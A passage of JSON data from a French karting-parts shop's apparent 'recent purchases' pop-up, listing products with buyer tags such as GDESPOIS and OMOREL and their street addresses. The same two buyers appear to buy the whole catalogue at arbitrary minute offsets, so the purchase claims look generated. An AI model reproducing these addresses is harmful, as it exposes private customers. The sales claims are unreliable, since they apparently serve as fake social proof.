TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By GDESPOIS 59 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By GDESPOIS 5 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By GDESPOIS 42 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By GDESPOIS 46 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By GDESPOIS 29 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By GDESPOIS 1 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By GDESPOIS 37 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By GDESPOIS 53 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By OMOREL 11 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By OMOREL 15 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By OMOREL 49 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By OMOREL 41 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By OMOREL 50 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By OMOREL 27 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By OMOREL 2 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By OMOREL 29 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By OMOREL 32 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By OMOREL 27 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By OMOREL 10 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By OMOREL 53 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By OMOREL 13 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By OMOREL 35 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By OMOREL 54 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By OMOREL 52 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By OMOREL 23 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By OMOREL 27 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By OMOREL 16 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By OMOREL 44 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By OMOREL 20 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By OMOREL 7 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By OMOREL 41 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By OMOREL 6 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By OMOREL 24 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By OMOREL 47 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By OMOREL 55 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By OMOREL 27 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By OMOREL 59 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By OMOREL 43 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By OMOREL 42 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By OMOREL 31 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By OMOREL 18 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By OMOREL 27 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By OMOREL 55 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By GDESPOIS 50 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By GDESPOIS 58 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By GDESPOIS 43 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By GDESPOIS 57 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By GDESPOIS 2 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By GDESPOIS 11 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By GDESPOIS 39 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By GDESPOIS 56 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By GDESPOIS 22 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By GDESPOIS 28 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By GDESPOIS 27 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By GDESPOIS 35 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By GDESPOIS 59 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By GDESPOIS 50 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By GDESPOIS 11 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By GDESPOIS 23 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By GDESPOIS 5 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By GDESPOIS 24 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By GDESPOIS 14 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By GDESPOIS 29 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By GDESPOIS 41 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By GDESPOIS 23 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By GDESPOIS 21 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By GDESPOIS 31 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By GDESPOIS 52 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By GDESPOIS 3 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By GDESPOIS 12 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By GDESPOIS 7 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By GDESPOIS 20 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les 